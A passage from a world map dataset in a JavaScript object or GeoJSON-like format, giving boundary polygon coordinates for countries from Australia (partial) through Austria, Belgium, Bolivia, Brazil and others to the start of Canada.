148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]]]}},{type:"Feature",id:"AUT",properties:{name:"Austria"},geometry:{type:"Polygon",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]]}},{type:"Feature",id:"AZE",properties:{name:"Azerbaijan"},geometry:{type:"MultiPolygon",coordinates:[[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]]]}},{type:"Feature",id:"BDI",properties:{name:"Burundi"},geometry:{type:"Polygon",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]]}},{type:"Feature",id:"BEL",properties:{name:"Belgium"},geometry:{type:"Polygon",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]]}},{type:"Feature",id:"BEN",properties:{name:"Benin"},geometry:{type:"Polygon",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]]}},{type:"Feature",id:"BFA",properties:{name:"Burkina Faso"},geometry:{type:"Polygon",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]]}},{type:"Feature",id:"BGD",properties:{name:"Bangladesh"},geometry:{type:"Polygon",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]]}},{type:"Feature",id:"BGR",properties:{name:"Bulgaria"},geometry:{type:"Polygon",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]]}},{type:"Feature",id:"BHS",properties:{name:"The Bahamas"},geometry:{type:"MultiPolygon",coordinates:[[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]]]}},{type:"Feature",id:"BIH",properties:{name:"Bosnia and Herzegovina"},geometry:{type:"Polygon",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]]}},{type:"Feature",id:"BLR",properties:{name:"Belarus"},geometry:{type:"Polygon",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]]}},{type:"Feature",id:"BLZ",properties:{name:"Belize"},geometry:{type:"Polygon",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]]}},{type:"Feature",id:"BMU",properties:{name:"Bermuda"},geometry:{type:"Polygon",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]]}},{type:"Feature",id:"BOL",properties:{name:"Bolivia"},geometry:{type:"Polygon",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]]}},{type:"Feature",id:"BRA",properties:{name:"Brazil"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]]}},{type:"Feature",id:"BRN",properties:{name:"Brunei"},geometry:{type:"Polygon",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]]}},{type:"Feature",id:"BTN",properties:{name:"Bhutan"},geometry:{type:"Polygon",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]]}},{type:"Feature",id:"BWA",properties:{name:"Botswana"},geometry:{type:"Polygon",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]]}},{type:"Feature",id:"CAF",properties:{name:"Central African Republic"},geometry:{type:"Polygon",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]]}},{type:"Feature",id:"CAN",properties:{name:"Canada"},geometry:{type:"MultiPolygon",coordinates:[[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],[[[-90.5471,69.4976